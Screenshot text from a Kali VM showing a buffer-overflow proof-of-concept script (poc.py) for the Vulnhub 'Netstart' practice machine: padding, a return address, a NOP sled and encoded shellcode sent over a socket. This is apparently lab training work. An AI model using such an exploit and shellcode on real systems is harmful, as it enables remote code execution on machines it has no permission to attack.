 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:09
PC N Netstart Version control Current File
Project
poc.py
Netstart ~/Desktop/Vulnhub/Netstart
bak
login.exe
login_support.dll
nmap_full_scan
poc.py
External Libraries
Scratches and Consoles
2
1 import socket
2 import sys
3
4 try:
5 target_ip = sys.argv[1]
6 port = int(sys.argv[2])
7 except IndexError:
8 print("[-] Usage: %s <Target IP> <Port>" %sys.argv[0])
9 sys.exit()
10
11 buf =  b""
12 buf += b"\xbd\xf6\xb3\x04\x84\xda\xd3\xd9\x74\x24\xf4\x58"
13 buf += b"\x2b\xc9\xb1\x12\x31\x68\x12\x83\xc0\x04\x03\x9e"
14 buf += b"\xbd\xe6\x71\x6f\x19\x11\x9a\xdc\xde\x8d\x37\xe0"
15 buf += b"\x69\xd0\x78\x82\xa4\x93\xea\x13\x87\xab\xc1\x23"
16 buf += b"\xae\xaa\x20\x4b\xf1\xe5\xeb\xed\x99\xf7\x0b\xe4"
17 buf += b"\xea\x71\xea\xb6\x6b\xd2\xbc\xe5\xc0\xd1\xb7\xe8"
18 buf += b"\xea\x56\x95\x82\x9a\x79\x69\x3a\x0b\xa9\xa2\xd8"
19 buf += b"\xa2\x3c\x5f\x4e\x66\xb6\x41\xde\x83\x05\x01"
20
21 payload = b"A"*1702 + b"\xb8\x12\x50\x62" + b"\x90"*16 + buf
22 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
23 s.connect((target_ip, port))
24 s.recv(1024)
25
26 s.send(payload)
27
28 s.close()
29
Netstart > poc.py 18:21 LF UTF-8 4 spaces Python 3.11
Right Ctrl
中 12:09
2024/6/11